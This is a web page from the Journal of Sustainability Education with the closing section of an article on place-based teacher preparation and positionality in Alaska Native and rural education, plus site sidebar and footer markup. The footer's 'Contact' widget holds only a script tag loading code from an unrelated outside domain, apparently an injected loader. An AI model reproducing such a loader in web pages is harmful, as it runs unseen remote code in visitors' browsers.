<p>In addition to these core place-based teaching skills the data presented in this paper suggest that teacher education in place-based pedagogy should also be differentiated based on the backgrounds and school contexts of pre-service teachers and their students. Pre-service teachers need to understand that how they enact place-based teaching will depend on their own positionality and the positionality of their students in relation to the local community and place. Differing roles and responsibilities for teachers in each different context/profile are proposed in Table 2.</p>
<p><a href="http://www.jsedimensions.org/wordpress/wp-content/uploads/2016/03/Table-2.png"><img class="aligncenter wp-image-5752 size-full" src="http://www.jsedimensions.org/wordpress/wp-content/uploads/2016/03/Table-2.png" alt="Table 2" width="523" height="672" srcset="https://www.susted.com/wordpress/wp-content/uploads/2016/03/Table-2.png 523w, https://www.susted.com/wordpress/wp-content/uploads/2016/03/Table-2-355x456.png 355w" sizes="(max-width: 523px) 100vw, 523px" /></a></p>
<p>If teachers are new to a community (profiles G, H, J), they need to put significant effort into learning about the place and community, its history, and the people who live there. They need to recognize their outsider status and work to build trust with their students, parents and the community as a whole. Pre-service teachers who have long-standing ties in a community, but are not themselves Indigenous (profiles D, E, F), should build off their own knowledge and community connections in developing locally-based curriculum, and should also work to deepen their personal knowledge by getting outside, widening their circle of community contacts and local resources, and locating and utilizing Indigenous sources of knowledge and expertise. If cohorts of pre-service teachers include both Indigenous and non-Indigenous students, opportunities for respectful sharing of information between students should be facilitated regularly, following the guidance of Root (<a href="#_ENREF_7">2010</a>) in that they occur with a foundation of “trust, mutual respect, and open honest dialogue” (p. 112). Pre-service activities should include requirements that non-Indigenous students seek out and learn from people in the community who have lived off of and maintained the local land prior to western settlement.</p>
<p>Finally, Indigenous pre-service teachers (profiles A, B, C) can be introduced to place-based teaching as a vehicle for reclaiming the educational experience. When Indigenous teachers are becoming certified to teach in their home communities, it is likely that they already know a great deal about the community, the land, and the people who live there. The focus in a pre-service education in place-based pedagogy for this group of students should be on supporting them in their efforts to build and teach curriculum that holds local knowledge at its core and in helping them value their own Indigenous knowledge and bring it into the public school environment. Indigenous pre-service teachers need support and encouragement from their pre-service instructors to learn how to meaningfully integrate local knowledge instruction with core subject areas (such as language arts and math). Additionally, it is essential that Indigenous pre-service teachers comprehend and come to terms with the educational and linguistic histories of their communities and people and the impact of Western colonization so that they can place the current educational context in an accurate perspective and help their students do the same. Indigenous place-based teacher preparation must also include information on educational policy and how school systems operate and change so that Indigenous teachers are equipped to work towards the structural changes necessary to create a system of education that helps Indigenous children navigate the 21<sup>st</sup> century without losing the knowledge and skills that have served them well through the centuries that came before.</p>
<p style="text-align: left;"><em> “Until we start to teach based on where our students come from and where they are headed, we will be stuck in this old world alien education system.” </em></p>
<p><em>                                                                                    – Inupiaq pre-service teacher</em></p>
<ul class="socialwrap size16 row" >
<li class="iconOnly share">share:</li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fplace-positionality-and-teacher-preparation_2016_03%2F&#038;t=Place%2C+Positionality%2C+and+Teacher+Preparation" title="Share this post - Place, Positionality, and Teacher Preparation"><span class="head">Recommend on Facebook</span></a></li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="twitter" href="http://twitter.com/home/?status=https%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fplace-positionality-and-teacher-preparation_2016_03%2F" title="Tweet this post : Place, Positionality, and Teacher Preparation"><span class="head">Tweet this</span></a></li>
</ul>
<div class="clean"></div>

				
		<div style="position: relative; float: left; font: 10px verdana, arial, sans-serif;">
  | 
  | PRINT: <a href="https://www.susted.com/wordpress/content/place-positionality-and-teacher-preparation_2016_03/print/" rel="nofollow" title="PRINT:"><img src="https://www.susted.com/wordpress/wp-content/plugins/wp-print/images/print.gif" alt="print" border="0" style="vertical-align: bottom"></a>
		</div><br />
		
		<div class="tags">TAGS: <a href="https://www.susted.com/wordpress/tags/alaska-native-education/" rel="tag">Alaska Native education</a>, <a href="https://www.susted.com/wordpress/tags/indigenous-education/" rel="tag">Indigenous education</a>, <a href="https://www.susted.com/wordpress/tags/place-based-teaching/" rel="tag">Place-based teaching</a>, <a href="https://www.susted.com/wordpress/tags/rural-education/" rel="tag">rural education</a>, <a href="https://www.susted.com/wordpress/tags/teacher-preparation/" rel="tag">Teacher Preparation</a></div><br />
		<br class="clear" />
		<div class="doublelines" style="margin-bottom: 10px;"><br /></div>

		
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


		
	</div>

</div>
<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="post_author_profile" class="widget authorprofile_widget"><h2 class='widgettitle'>About the Author</h2><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/508.thumbnail.png" alt="Amy Vinlove" width="80" height="77" class="photo" />Amy Vinlove is an Assistant Professor of Education at the University of Alaska Fairbanks, and has been working with the elementary teacher preparation program at UAF since 1999. As a lifelong Alaskan, she would place herself in this article’s framework as “established, but not Indigenous.” Her research focus is on preparing new teachers to work with diverse populations and to learn with, from, and about their local communities. Please direct all correspondence to alvinlove@alaska.edu.  <a href="" title="Read full Profile">MORE</a><br /><br /></li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	

<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="https://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="https://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="https://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="https://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="https://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>
